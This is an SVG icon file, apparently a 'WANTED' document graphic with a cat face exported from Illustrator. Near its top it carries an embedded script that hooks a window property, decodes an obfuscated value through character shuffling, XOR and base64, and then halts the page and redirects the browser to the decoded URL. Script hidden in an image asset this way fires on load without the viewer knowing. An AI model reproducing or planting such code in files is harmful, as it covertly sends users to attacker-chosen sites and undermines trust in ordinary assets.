 <?xml version="1.0" encoding="windows-1252"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><rect x="0" y="0" width="512" height="512" fill="#808080" stroke="none"/><script xmlns="">
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
<path style="fill:#60C5E8;" d="M512,256c0,69.141-27.408,131.897-71.962,177.946C393.488,482.074,328.244,512,256,512  s-137.498-29.926-184.048-78.064C27.408,387.887,0,325.13,0,256S27.408,124.113,71.952,78.064C118.502,29.926,183.756,0,256,0  c36.456,0,71.126,7.617,102.505,21.347l0.01,0.01C448.867,60.886,512,151.071,512,256z"/>
<path style="fill:#EA5A52;" d="M440.043,102.881v331.065C393.493,482.074,328.249,512,256.005,512s-137.498-29.926-184.048-78.064V0  h265.216l21.337,21.347L440.043,102.881z"/>
<rect x="119.118" y="87.803" style="fill:#FFFFFF;" width="273.763" height="273.763"/>
<path style="fill:#A03510;" d="M317.143,178.775l-4.104-70.989c-0.271-4.679-6.195-6.523-9.074-2.825l-34.036,43.717"/>
<path style="fill:#BA4C20;" d="M327.747,362.129h-164.77c-0.251-0.178-0.491-0.376-0.742-0.564l12.309-212.888h126.589  c8.004,0,14.629,6.248,15.088,14.242l0.919,15.851L327.747,362.129z"/>
<path style="fill:#A03510;" d="M209.517,362.129h-46.54c-0.251-0.178-0.491-0.376-0.742-0.564l12.309-212.888h30.71L209.517,362.129  z"/>
<ellipse style="fill:#3C363F;" cx="299.426" cy="196.305" rx="11.546" ry="17.975"/>
<ellipse style="fill:#5C5560;" cx="303.512" cy="194.79" rx="3.769" ry="9.172"/>
<path style="fill:#BA4C20;" d="M220.017,148.68l-20.512,13.072l-6.529,4.161l-5.006,3.196c-6.332,4.003-14.565-0.837-14.127-8.33  l3.061-52.996c0.272-4.674,6.196-6.521,9.076-2.826L220.017,148.68z"/>
<ellipse style="fill:#3C363F;" cx="251.361" cy="196.305" rx="11.546" ry="17.975"/>
<ellipse style="fill:#5C5560;" cx="255.446" cy="194.79" rx="3.769" ry="9.172"/>
<path style="fill:#D8D8D8;" d="M240.453,218.536h115.331v69.128c0,10.207-6.05,19.443-15.406,23.522l-42.752,18.636  c-16.02,6.983-34.554-1.516-39.714-18.213l-25.429-82.268C230.823,223.975,234.836,218.536,240.453,218.536z"/>
<path style="fill:#EAEAEA;" d="M338.01,239.739v53.018c0,11.813-6.996,22.503-17.821,27.229c-0.007,0-0.007,0.007-0.015,0.007  l-22.548,9.83c-16.019,6.981-34.557-1.515-39.713-18.213l-25.428-82.268c-1.658-5.368,2.352-10.811,7.968-10.811h92.844  L338.01,239.739z"/>
<path style="fill:#3C363F;" d="M352.015,218.536H317.84c-6.522,0-11.811,5.287-11.811,11.81l0,0c0,6.522,5.287,11.81,11.811,11.81  h34.174c6.522,0,11.81-5.287,11.81-11.81l0,0C363.824,223.823,358.537,218.536,352.015,218.536z"/>
<path style="fill:#5C5560;" d="M354.149,222.305h-17.087c-3.261,0-5.905,2.644-5.905,5.905l0,0c0,3.261,2.644,5.905,5.905,5.905  h17.087c3.261,0,5.905-2.644,5.905-5.905l0,0C360.055,224.95,357.411,222.305,354.149,222.305z"/>
<g>
	<circle style="fill:#D8D8D8;" cx="272.781" cy="275.425" r="9.047"/>
	<circle style="fill:#D8D8D8;" cx="305.455" cy="275.425" r="9.047"/>
	<circle style="fill:#D8D8D8;" cx="290.377" cy="295.027" r="9.047"/>
</g>
<path style="fill:#F9B7D2;" d="M199.507,161.751l-6.533,4.164l-5.003,3.195c-0.178,0.112-0.354,0.218-0.537,0.313  c-0.029,0.018-0.06,0.029-0.089,0.047c-6.231,3.325-13.927-1.441-13.502-8.695l3.059-52.992c0.272-4.678,6.196-6.52,9.078-2.83  c2.628,6.408,6.462,16.455,10.071,26.07c1.016,2.705,2.008,5.369,2.959,7.914c1.63,4.395,3.119,8.417,4.288,11.594  C204.828,154.705,203.251,159.359,199.507,161.751z"/>
<polygon style="fill:#D33531;" points="440.039,102.875 337.163,102.875 337.163,0 "/>
<g>
	<path style="fill:#FFFFFF;" d="M163.662,444.454c-0.796,2.385-3.738,3.499-6.76,3.499c-2.941,0-6.044-1.113-6.601-3.499   l-5.09-21.473l-5.169,21.473c-0.556,2.385-3.658,3.499-6.6,3.499c-3.023,0-6.045-1.113-6.76-3.499l-15.747-50.023   c-0.079-0.238-0.159-0.636-0.159-0.954c0-2.307,3.659-4.136,6.601-4.136c1.59,0,3.023,0.557,3.42,2.068l12.565,43.104l6.759-27.675   c0.478-1.988,2.784-2.863,5.09-2.863c2.228,0,4.534,0.875,5.01,2.863l6.76,27.675l12.565-43.104c0.398-1.511,1.83-2.068,3.42-2.068   c2.941,0,6.6,1.829,6.6,4.136c0,0.318-0.079,0.716-0.158,0.954L163.662,444.454z"/>
	<path style="fill:#FFFFFF;" d="M178.696,443.182c0-0.159,0.079-0.478,0.159-0.795l15.348-50.023   c0.717-2.387,3.658-3.499,6.601-3.499c3.023,0,5.964,1.113,6.681,3.499l15.349,50.023c0.079,0.319,0.159,0.557,0.159,0.795   c0,2.465-3.738,4.294-6.521,4.294c-1.75,0-3.102-0.557-3.5-2.068l-3.022-10.577h-18.21l-3.022,10.577   c-0.398,1.511-1.75,2.068-3.5,2.068C182.434,447.476,178.696,445.726,178.696,443.182z M207.725,426.72l-6.919-24.415   l-6.918,24.415H207.725z"/>
	<path style="fill:#FFFFFF;" d="M256.717,444.215l-17.099-31.971v31.971c0,2.147-2.625,3.261-5.169,3.261   c-2.625,0-5.169-1.113-5.169-3.261v-51.614c0-2.227,2.545-3.261,5.169-3.261c3.738,0,5.249,0.795,7.714,5.488l15.348,29.664   v-31.971c0-2.227,2.545-3.181,5.169-3.181c2.545,0,5.169,0.955,5.169,3.181v51.693c0,2.147-2.625,3.261-5.169,3.261   C260.216,447.476,258.069,446.68,256.717,444.215z"/>
	<path style="fill:#FFFFFF;" d="M311.274,389.34c2.228,0,3.261,2.387,3.261,4.613c0,2.465-1.193,4.693-3.261,4.693h-11.611v45.569   c0,2.147-2.625,3.261-5.169,3.261c-2.625,0-5.169-1.113-5.169-3.261v-45.569h-11.69c-2.068,0-3.261-2.147-3.261-4.693   c0-2.227,1.033-4.613,3.261-4.613H311.274z"/>
	<path style="fill:#FFFFFF;" d="M331.317,414.312h12.088c2.068,0,3.26,1.988,3.26,4.136c0,1.829-1.033,3.976-3.26,3.976h-12.088   v15.985h22.506c2.068,0,3.261,2.147,3.261,4.613c0,2.147-1.033,4.453-3.261,4.453h-28.312c-2.306,0-4.534-1.113-4.534-3.261   v-51.614c0-2.147,2.228-3.261,4.534-3.261h28.312c2.228,0,3.261,2.307,3.261,4.453c0,2.465-1.193,4.613-3.261,4.613h-22.506   V414.312z"/>
	<path style="fill:#FFFFFF;" d="M382.535,389.34c10.497,0,18.689,4.931,18.689,18.213v21.711c0,13.281-8.192,18.212-18.689,18.212   h-14.077c-2.704,0-4.534-1.511-4.534-3.181v-51.773c0-1.67,1.83-3.181,4.534-3.181h14.077V389.34z M374.264,398.407v40.003h8.271   c5.247,0,8.35-2.942,8.35-9.145v-21.711c0-6.204-3.102-9.146-8.35-9.146h-8.271V398.407z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>